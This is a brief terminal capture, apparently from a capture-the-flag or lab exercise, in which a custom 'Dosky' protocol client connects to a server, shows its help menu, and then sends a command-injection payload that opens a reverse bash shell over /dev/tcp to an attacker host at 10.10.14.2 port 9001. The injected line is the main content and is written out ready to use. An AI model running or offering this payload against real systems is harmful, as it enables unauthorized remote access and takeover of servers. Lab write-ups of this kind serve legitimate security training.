 $ python3 Dosky_Clienty.py 172.31.17.134 10515
Dosky 2.0
Server Manager Protocol - Dosky Client.
[*] - Creating Connection: 172.31.17.134 - 10515
[*] - Connecting...
DOSKY 2.0
Type "help".
[Dosky]> help
ls | List files
help | Show help menu.
quit | quit from Dosky.
login | Enter account.
Usage: login <user> <password>
Read the documentation on github.
[Dosky]> %R%exec%%?$sleep 5s && exec bash -i &>/dev/tcp/10.10.14.2/9001 <&1